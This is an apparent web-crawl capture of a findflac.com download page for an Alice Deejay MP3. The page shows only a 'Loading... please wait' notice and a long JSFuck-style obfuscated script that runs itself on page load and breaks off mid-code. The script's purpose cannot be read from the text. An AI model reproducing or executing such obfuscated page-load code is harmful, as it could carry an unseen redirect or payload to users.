

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findflac.com/music/1/04+Alice+Deejay+-+The+Lonely+One+%5Bmp3%5D.mp3.html
body_size: 1793
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="icon" href="//findflac.com/img/ficon.gif?v1" type="image/x-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Loading...</title>
    <style>body {font-weight: 400;font-size: .8em;line-height: 1.6em;font-family: 'Open Sans', Frutiger, Calibri, 'Myriad Pro', Myriad, sans-serif;left: 50%;top: 50%;background-color: #f5f5f5;-ms-flex-align: center;align-items: center;text-align: center;padding-top: 50px;}</style>
</head>
<body>

<center><br><br><h1>...Loading... please wait</h1><br><script>var cid=1768643138;[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]]((!![]+[])[+[]])[([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])());[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()((+(!+[]+!+[]+!+[]+[!+[]+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[